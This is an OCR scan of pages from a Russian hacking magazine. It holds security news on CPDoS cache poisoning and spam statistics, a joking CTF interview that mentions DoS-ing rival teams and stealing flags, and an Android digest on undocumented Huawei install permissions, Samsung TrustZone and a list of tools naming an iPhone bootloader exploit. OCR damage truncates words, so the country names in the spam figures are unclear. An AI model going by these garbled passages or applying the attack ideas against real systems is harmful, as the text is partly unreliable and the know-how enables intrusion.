

Владельцам сайтов не так уж трудно противостоять атакам CPDoS: достаточно настроить работу со своим провайдером CDN таким образом, чтобы страницы ошибок HTTP не кешировались по умолчанию. У многих поставщиков услуг CDN есть соответствующие настройки в панели управления, так что это нетрудная задача. Также можно отключить это в файлах конфигурации сервера, добавив заголовок HTTP «Cache-Control: no-store» к каждому типу страницы ошибок.

Корень проблемы с CDN-провайдерами лежит в следующем: стандарт веб-кеширования допускает, что CDN кешируют только коды ошибок 404 Not Found, 405 Method Not Allowed, 410 Gone и 501 Not Implemented, тогда как CDN не должны кешировать страницы 400 Bad Request, генерируемые в ходе CPDoS-атак. Увы, далеко не все CDN следуют стандарту, что и приводит к возникновению проблем.

По данным исследователей, потенциальную уязвимость перед атаками CPDoS демонстрируют 30% сайтов из списка Alexa топ-500, 11% доменов Министерства обороны США и 16% адресов из 365 миллионов образцов URL, полученных из архива Google Big Query.

#### БОЛЬШИНСТВО СПАМА ИСХОДИТ ИЗ США, РОССИИ И УКРАИНЫ

Исследовательская группа Data 61 при Государственном объединении научных и прикладных исследований (Commonwealth Scientific and Industrial Research Organisation, CSIRO) представила сводный отчет, посвященный анализу самой разной вредоносной активности, от фишинга до атак малвари.

Эксперты утверждают, что их отчет - первый и крупнейший общедоступный набор данных такого рода и строится на основании 51 600 000 различных сообщений о вредоносной онлайн-активности и 662 000 уникальных IP-адресов по всему миру.

В своем отчете эксперты Data 61 делают ряд небезынтересных выводов.

Более 60% всей спамерской активности в период с 2007 по 2017 год генерировали СОЕДИ-

Наиболее трудные для устранения угрозы, как правило, происходят из КИТРЯ.

Что касается фишинга, эта активность постоянно растет, и в 2017 году фишинг уже составлял 30% от общего количества всей вредоносной активности в целом.

#### ДРУГИЕ ИНТЕРЕСНЫЕ СОБЫТИЯ МЕСЯЦА

В ноябре текущего года в Twitter запретят всю политическую рекламу

На индийской АЭС обнаружили северокорейский вирус

Valve ограничивает торговлю ключами CS:GO, потому что с их помощью отмывают деньги

#### «Неудаляемый» троян xHelper заразил 45 000 устройств на Android

Массовая кибератака вывела из строя множество грузинских сайтов

GitLab отказался от принудительного сбора телеметрии из-за недовольства сообщества

Роботы в японских отелях могли использоваться для слежки за посетителями

Компанию Avast пытались взломать через скомпрометированный VPN

Alexa и Google Home могут использоваться для фишинга и подслушивать своих хозяев

Crowdstrike: создание китайского самолета Comac С919 было сопряжено со взломами и кибершпионажем



# БЛИЦ-ИНТЕРВЬЮ

# **OMAP ГАНИЕВ BECHED**

#### О ХАКЕРСКОМ ОПЫТЕ И УЧАСТИЙ В СТЕ

Сегодня у нас в гостях человек, который силен одновременно в СТЕ и вольной борьбе, участник команды LC & BC, входящей в мировой топ, и исследователь с огромным опытом за плечами — Омар Ганиев АКА beched.

OFFZONE

OFFZONE

**OFFZONE** 



#### **INFO**

Серия «Блиц-интервью» - короткие и полушуточные интервью со специалистами в области ИБ, подготовленные ведущими канала @rusecmedia эксклюзивно для «Хакера».

- Перед тобой вирус на JavaScript, твои действия?
- Писать статью для юных исследователей в «Хакер»!

#### - Расскажи о своей компании Deteact. Правда, что твой многолетний опыт в ИБ позволяет использовать такие инструменты, как Acunetix и sqlmap?

- Совершенно верно! Также отмечу, что ежедневные изнурительные тренировки позволяют нам быстрее всех вставлять кавычки в параметры запросов, а знание инструмента Format Painter в MS Word обязательно для получения позиции Senior в нашей компании.

#### - Чем был полезен опыт работы в компаниях по информационной безопасности?

– Кому, обществу? Но ведь индустрия ИБ – это паразит на теле человечества! Главной же персональной пользой могу назвать кругозор, получаемый от тестирования самых разных инфраструктур и изучения различных бизнес-процессов и их угроз.

#### - Вспомни свой первый СТГ. Навыки и опыт в каких вещах помог-<br>ли в решении заданий? Что стоит «прокачивать» молодым специалистам?

- Конечно же, необходимо прокачивать хитрость, изворотливость, умение обмениваться решениями с другими командами, проводить DoS-атаки на другие команды, эксплуатировать race condition в скорборде, подниматься до рута на серверах тасков и воровать флаги от других тасков, выпрашивать флаги в IRC и ныть там же, искать чужие решения на Pastebin и так далее. В общем, все как в жизни! А если серьезно, то нужно прокачивать внимательность, усидчивость, умение читать код, знание большого количества технологий и атак.

#### - Какими захватами вы занимаетесь, кроме захвата флага?

— Борцовскими и рейдерскими, жи есть! Ну и захватами внимания.



Омар Ганиев (слева) и Анатолий Катюшин (справа) после награждения **Ha Positive Hack Days III** 

#### - В СТГ получается заработать? На фото выше мы насчитали примерно 3200 рублей. Сколько ты выиграл за последние два года?

— Есть более козырные фотки с баксами =) Мы, как команда LC **VBC**, за 2018-2019 годы выиграли что-то вроде 200 тысяч долларов, так что особо не заработаешь. Делить выигранные средства мы начали лишь недавно. Выигрыши — просто побочный эффект, ведь СТF в первую очередь хобби, и мы активно участвуем и в соревнованиях без призов.

#### — Продолжи анекдот: «Заходят в бар три СТF-ера...»

- А бармен им говорит: «Лучше бы ресерчили!»

#### — Дай пять советов по ИБ для наших читателей.

- Бросай, пока не поздно; изучай технологии, а не только инструменты; изучай бизнес и экономику для понимания угроз; будь толерантен к трансгендерам, наркоманам, СТЕ-ерам и т. д. Ну и изучай OPSEC на чужих ошибках! ヱ



# ANDROID

БЭКДОР В СМАРТФОНАХ HUAWEI И ОСОБЕННОСТИ РЕАЛИЗАЦИИ TRUSTZONE B SAMSUNG





Сегодня в выпуске: бэкдор в смартфонах Huawei, исследование устройства защищенной среды исполнения в смартфонах Samsung, простой и надежный способ зашифровать данные приложения, оптимизация приложения для Chrome OS, объяснение разницы между val и const val в Kotlin, а также новые инструменты пентестинга и большая подборка библиотек для разработчиков.

#### ПОЧИТАТЬ

#### Бэкдор в смартфонах Huawei

Huawei's Undocumented APIs - A Backdoor to Reinstall Google Services статья разработчика Magisk о том, как Huawei удалось реализовать систему установки сервисов Google Play на недавно выпущенный Huawei Mate 30.

Напомним, что в результате развязанной президентом Трампом торговой войны США и Китая Google была вынуждена разорвать действующие соглашения с компанией Huawei. В результате Huawei больше не может легально устанавливать приложения Google на свои устройства.

Казалось бы, приложения, в том числе Google Play, всегда можно доустановить из сторонних источников. Однако для их работы необходимы сервисы и библиотеки Google, которые должны быть частью прошивки и не могут быть установлены отдельно.

Huawei оказалась в безвыходной ситуации, но энтузиасты быстро выяснили, что в Сети можно найти приложение LZPlay, которое магическим образом установит все необходимые компоненты на устройство, причем его разлочка или рутинг не понадобятся.

Никак иначе, кроме как с помощью скрытого API, реализованного Huawei, или уязвимости, LZPlay работать не мог, и Джон Ву (John Wu), разработчик Magisk, решил выяснить, так ли это.

Оказалось, что LZPlay использует ряд специфичных для Huawei разрешений:

<uses-permission android:name="com.huawei.permission.sec.MDM\_AP P MANAGEMENT"/> <uses-permission android:name="com.huawei.permission.sec.MDM\_IN STALL SYS APP"/> <uses-permission android:name="com.huawei.permission.sec.MDM IN STALL\_UNDETACHABLE\_APP"/> <uses-permission android:name="com.huawei.systemmanager.permission. ACCESS\_INTERFACE"/>

Документация сообщает, что отдельные из этих разрешений предназначены для использования функции MDM, при помощи которой компании контролируют устройства своих сотрудников. Но документация ничего не говорит о двух разрешениях, которые, судя по названиям, нужны для установки системных приложений:

#### <uses-permission android:name="com.huawei.permission.sec.MDM IN STALL SYS APP"/> <uses-permission android:name="com.huawei.permission.sec.MDM\_IN

Учитывая то, что системный раздел в новых устройствах Huawei всегда подключается в режиме «только чтение», эти разрешения позволяют дать любому стороннему приложению привилегии системных. По сути, это бэкдор.

Но самое интересное, что использовать эти API могут только приложения, подписанные специальным ключом Huawei. Другими словами, Huawei не только знала о существовании приложения LZPlay, но и одобрила его, выдав разработчикам ключ для подписи.

#### Особенности реализации TrustZone в смартфонах Samsung

Breaking Samsung's ARM TrustZone - рассказ об уязвимостях, найденных в реализации TrustZone в смартфонах Samsung. Презентация интересна не столько самими уязвимостями, сколько подробностями о внутренностях системы.

Система TrustZone представляет собой выделенную среду исполнения внутри ARM-совместимых чипсетов, логически не связанную с основной средой исполнения, где работает операционная система смартфона и пользовательские приложения. Android использует TrustZone для запуска систем шифрования и обработки сенситивной информации, которая должна быть защищена от третьих лиц. К TrustZone имеет доступ только ограниченный набор привилегированных сервисов, а хранимая ей информация зашифрована и лежит в недоступной для основной системы памяти.

В случае с Samsung внутри TrustZone работает либо операционная система Kinibi, разработанная компанией Trustonic (Samsung Galaxy S3-S9), либо система TEEGRIS, за авторством инженеров самой Samsung (Samsung Galaxy S10). В презентации речь идет только о Kinibi. Интересные факты:

• 32-битная микроядерная ОС;

STALL\_UNDETACHABLE\_APP"/>

- разграничение полномочий на уровне системных вызовов;
- запускает процессы (в том числе драйверы) головной процесс RTM (Run-Time Manager);
- RTM также отвечает за коммуникацию между процессами с помощью MCI (Mobicore Communication Interface);
- приложения могут быть запущены из стандартной среды исполнения (для подтверждения аутентичности используются цифровые подписи);
- приложения Kinibi взаимодействуют со стандартной средой с помощью разделяемой памяти, в которую записываются команды для приложений Kinibi;
- драйверы реализованы в форме обычных процессов с расширенным набором привилегий.



TrustZone в реализации Samsung

#### **РАЗРАБОТЧИКУ**

#### Шифрование данных приложения

AndroidX: Security library - рассказ о новой Jetpack-библиотеке androidx.security, содержащей удобные и простые инструменты для шифрования данных приложения.

- Библиотека включает в себя два основных класса:
- EncryptedSharedPreferences аналог SharedPreferences, автоматически выполняющий шифрование ключей и значений, записываемых в файл нас-TDOEK;
- EncryptedFile выполняет автоматическое шифрование файлов с помощью собственных реализаций классов FileInputStream и FileOutputStream.

библиотеку библиотекой Подключаем Пользоваться ОЧЕНЬ просто.

с помощью Gradle:

#### implementation "androidx.security:security-crypto:1.0.0-alpha02"

Затем создаем ключи шифрования (библиотека автоматически сохранит их в KeyStore, который в современных телефонах использует защищенную среду TEE):

val keyGenParameterSpec = MasterKeys.AES256 GCM SPEC val masterKeyAlias = MasterKeys.getOrCreate(keyGenParameterSpec)

Далее создаем объект класса EncryptedSharedPreferences:



 $\left( \begin{array}{c} \mathbf{1} & \mathbf{1} \\ \mathbf{1} & \mathbf{1} \end{array} \right)$ 

Все, теперь sharedPrefs можно использовать вместо стандартного объекта SharedPreferences для хранения и извлечения настроек. Все они будут автоматически зашифрованы с помощью ключа, который не удастся узнать, даже получив права root на устройстве.



#### Val vs. const val

To val, or to const val, that is the question - заметка о различиях между val и const val в Kotlin.

Возьмем следующий пример:

```
val FANCY_VAL = 1
const val FANCY_CONST_VAL = 2
```
Обе эти переменные немодифицируемые, но вторая объявлена с ключевым словом const в начале. Что это значит на деле? Во-первых, FANCY\_VAL станет приватной переменной, для доступа к которой будет создан геттер. Это можно увидеть, если скомпилировать код и затем декомпилировать его в Java:

```
public final class ConstValKt {
   private static final int FANCY_VAL = 1;
   public static final int FANCY_CONST_VAL = 2;
```
public static final int getFANCY\_VAL() { return FANCY VAL;  $\}$ 

}

Во-вторых, переменная FANCY\_CONST\_VAL будет заинлайнена, то есть компилятор заменит все полученные значения этой переменной на само значение. Это тоже можно увидеть, если написать код, использующий эти переменные, а затем скомпилировать и декомпилировать его.

Оригинальный код:

```
public static void main(String[] args) {
    System.out.println(ConstValKt.get_FANCY_VAL());
   System.out.println(ConstValKt.MY_FANCY_CONST_VAL);
\}
```
Декомпилированный код:

```
public static void main(String[] var0) {
    System.out.println(ConstValKt.getFANCY_VAL());
    System.out.println(2);
\}
```
Вывод: const val позволяет оптимизировать код, избавившись от ненужных геттеров и обращений к переменным.

#### Оптимизация приложения для Chrome OS

Optimizing Android app experiences for Chrome OS - статья разработчиков Chrome OS о том, что нужно сделать, чтобы Android-приложение стало удобным для пользователей Chrome OS. Основные моменты:

• Поддержка клавиатуры. С этим все просто, Android с первых версий поддерживает клавиатуру. Для обработки нажатий клавиш достаточно добавить в активность один обработчик:

override fun onKeyUp(code: Int, ev: KeyEvent?): Boolean { return when (code) { KeyEvent.KEYCODE J -> { // Обрабатываем нажатие

} else -> super.onKeyUp(code, ev)  $\}$ 

true

}

Следует иметь в виду, что ноутбуки на Chrome OS оснащены специальной клавишей «Обновить» (код кнопки: KEYCODE\_REFRESH). В Android-приложеобновление **НИЯХ** кнопка умолчанию запускает эта  $\overline{10}$ SwipeRefreshLayout.

- Тачпад. Пользователи Chrome OS ожидают, что свайп двумя пальцами по тачпаду будет проматывать экран. Это поведение автоматически распространяется на Android-приложения, но если необходимо обрабатывать эти действия раздельно, то следует игнорировать MotionEvent с сос-ТОЯНИЕМ КНОПОК, РАВНЫМ НУЛЮ (event.getButtonState() ==  $\theta$ ).
- NDK. Если Android-приложение использует нативные библиотеки для платформы ARM, Chrome OS будет применять x86-транслятор для запуска кода библиотеки. Это снижает производительность, поэтому разработчику следует включать в приложение библиотеки для платформ ARM, x86 и AMD64.
- **Разметка.** Android уже давно позволяет использовать разную разметку и метод навигации в зависимости от ориентации и размера экрана. Поддержка разных устройств и положений экрана автоматически сделает приложение более удобным в использовании на устройствах с Chrome OS. Также стоит сделать обработчик смены разрешения в колбэке onConfigurationChanged на случай, если пользователь подключит внешний монитор.

#### **НОВЫЕ БИБЛИОТЕКИ KOTLIN**

10 New Android Kotlin Libraries You Should Check Out This Winter — подборка из десяти новых, написанных на Kotlin библиотек:

- 1. Dots Indicator индикатор, показывающий текущую страницу ViewPager (или ViewPager2).
- 2. CalendarView гибкий, кастомизируемый календарь.
- 3. EasyFloat библиотека для создания плавающих окон.
- 4. Timeline-View библиотека для создания таймлайнов (событий, следующих друг за другом).
- 5. Coil-Kt библиотека загрузки изображений (аналог Picasso и Glide).
- 6. Simple Calendar еще один календарь.
- 7. Material Drawer дровер (выезжающая с левой стороны экрана панель) в стиле Material Design.
- 8. What if функция-расширение для быстрой проверки условий (в том числе в билдерах).
- 9. Koin DI-фреймворк, аналог Dagger без рефлексии.
- 10. Arrow-kt библиотека функционального программирования.

#### **ИНСТРУМЕНТЫ**

- Ipwndfu нашумевший эксплоит axi0mX для взлома загрузчиков iPhone;
- Decrypt0r скрипт для автоматической загрузки и расшифровки загрузочных образов iPhone (базируется на эксплоите axi0mX);
- MOBEXLER виртуальная машина для пентеста мобильных приложений;
- Amtracker инструмент для идентификации семейств малвари;
- Android-device-check набор скриптов для проверки настроек безопасности устройства.

#### **БИБЛИОТЕКИ**

- · SurveyKit библиотека для создания опросов в стиле ResearchKit для iOS;
- · AddressPicker простая библиотека для выбора адреса с помощью Google Maps;
- PinLockView библиотека для ввода PIN-кодов;
- · Insetter библиотека для работы с Window Insets (обработки состояний изменения границ экрана приложения);
- Beagle инструмент для отладки приложения прямо на устройстве;
- OkReplay OkHttp-библиотека для записи и воспроизведения ответов сервера в Unit-тестах;
- · Formula реактивный фреймворк для управления состоянием фраг-MEHTOB;
- Http4k фреймворк для создания серверных HTTP-приложений на Kotlin по принципу Server as function;
- Flipper библиотека для включения/отключения отдельных функций приложения в зависимости от билда или настроек;
- Uniflow-kt библиотека data flow для Kotlin;
- · SmoothBottomBar анимированная панель навигации в нижней части экрана;
- ElegantDialog красивый диалог.

**COVERSTORY** 

<u>ugga</u>

1999

9999



KAK СОБРАТЬ СВОЙ МОБИЛЬНИК И ПОЧЕМУ СЕГОДНЯ ЭТО ПРОЩЕ, **YEM KAXETCA** 

# 1999. БЕЗ СЛЕЖКИ И ЗАКЛАДОК

Что твой телефон знает о тебе? Насколько надежно он хранит информацию и кто имеет к ней доступ? К счастью, изготовить и запрограммировать собственный мобильный телефон теперь можно буквально за несколько дней. Что я и сделал, а теперь и тебе покажу, что для этого нужно.

